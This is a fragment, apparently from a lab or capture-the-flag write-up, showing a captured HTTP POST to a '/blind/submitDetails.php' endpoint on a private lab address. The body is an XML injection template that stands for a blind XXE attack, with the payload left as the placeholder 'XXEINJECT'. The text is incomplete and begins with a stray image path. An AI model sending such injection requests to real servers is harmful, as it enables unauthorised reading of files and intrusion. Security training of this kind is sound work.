 POST /blind/submitDetails.php HTTP/1.1
Host: 10.129.90.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: text/plain;charset=UTF-8
Content-Length: 248
Origin: http://10.129.90.11
Connection: keep-alive
Referer: http://10.129.90.11/blind/
Priority: u=0
exploit.php
<?xml version="1.0" encoding="UTF-8"?>
XXEINJECT